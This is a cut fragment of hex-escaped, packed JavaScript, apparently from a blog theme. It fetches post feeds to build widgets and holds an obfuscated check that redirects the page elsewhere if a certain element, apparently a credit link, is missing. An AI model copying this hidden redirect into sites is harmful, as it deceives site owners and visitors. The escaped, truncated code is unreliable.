c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x5d\x3b\x24\x28\x33\x61\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x33\x48\x28\x4e\x28\x29\x7b\x43\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x49\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6f\x20\x44\x3d\x33\x61\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x48\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x6f\x20\x31\x43\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x30\x5d\x2b\x31\x43\x2c\x32\x76\x3a\x61\x5b\x32\x31\x5d\x2c\x32\x79\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x4f\x3a\x4e\x28\x44\x29\x7b\x6f\x20\x51\x3d\x61\x5b\x32\x33\x5d\x3b\x6f\x20\x31\x6f\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x79\x28\x6f\x20\x7a\x3d\x30\x3b\x7a\x3c\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x31\x79\x28\x6f\x20\x54\x3d\x30\x3b\x54\x3c\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x43\x28\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x51\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x55\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6f\x20\x32\x49\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x31\x6a\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x2c\x31\x66\x3d\x31\x6a\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6a\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x56\x3d\x31\x6a\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x4b\x5b\x32\x73\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x36\x5d\x2b\x31\x56\x2b\x61\x5b\x33\x37\x5d\x2b\x31\x66\x3b\x6f\x20\x31\x6e\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x31\x5a\x3d\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x6e\x29\x3b\x43\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x59\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x34\x37\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x3b\x6f\x20\x31\x69\x3d\x31\x59\x7d\x4b\x7b\x43\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x58\x3d\x31\x5a\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x2c\x61\x5b\x35\x30\x5d\x29\x3b\x6f\x20\x31\x69\x3d\x31\x58\x7d\x4b\x7b\x6f\x20\x31\x69\x3d\x31\x45\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x35\x34\x5d\x2b\x51\x2b\x61\x5b\x35\x35\x5d\x2b\x31\x62\x2b\x61\x5b\x35\x36\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x37\x5d\x2b\x55\x2b\x61\x5b\x35\x38\x5d\x2b\x51\x2b\x61\x5b\x35\x39\x5d\x2b\x31\x62\x2b\x61\x5b\x31\x78\x5d\x2b\x59\x2b\x61\x5b\x32\x46\x5d\x2b\x51\x2b\x61\x5b\x32\x47\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x32\x5a\x5d\x3b\x24\x28\x61\x5b\x32\x48\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x6f\x20\x31\x55\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x43\x28\x31\x55\x3d\x3d\x31\x43\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x6f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x6f\x20\x32\x6a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x2c\x31\x43\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x33\x6f\x5d\x2b\x32\x6a\x2b\x61\x5b\x33\x6e\x5d\x2b\x31\x43\x2c\x32\x76\x3a\x61\x5b\x32\x31\x5d\x2c\x32\x79\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x4f\x3a\x4e\x28\x44\x29\x7b\x6f\x20\x51\x3d\x61\x5b\x32\x33\x5d\x3b\x6f\x20\x31\x6f\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x79\x28\x6f\x20\x7a\x3d\x30\x3b\x7a\x3c\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x31\x79\x28\x6f\x20\x54\x3d\x30\x3b\x54\x3c\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x43\x28\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x51\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x55\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x